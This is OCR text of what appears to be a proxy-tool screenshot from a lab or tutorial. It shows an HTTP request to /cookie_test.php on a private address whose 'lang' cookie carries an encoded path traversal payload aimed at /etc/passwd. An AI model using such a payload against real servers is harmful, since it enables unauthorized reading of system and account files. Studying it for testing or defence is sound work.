 Request
Raw Params Headers Hex
GET /cookie_test.php HTTP/1.1
Host: 192.168.2.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie:
lang=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/etc/passwd
Connection: close